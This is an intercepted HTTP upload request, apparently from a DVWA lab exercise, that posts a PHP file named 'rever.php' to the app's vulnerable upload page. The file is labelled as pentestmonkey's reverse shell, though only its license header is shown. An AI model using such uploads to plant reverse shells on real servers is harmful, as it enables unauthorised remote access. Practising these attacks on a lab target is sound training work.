 1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.0.3.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------397850190293662502935238​08244
8 Content-Length: 5961
9 Origin: http://10.0.3.7
10 Connection: close
11 Referer: http://10.0.3.7/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; showhints=1; PHPSESSID=5chnv1fraj0lt75r6uaj65sbca
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39785019029366250293523808244
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------39785019029366250293523808244
20 Content-Disposition: form-data; name="uploaded"; filename="rever.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
36 // published by the Free Software Foundation.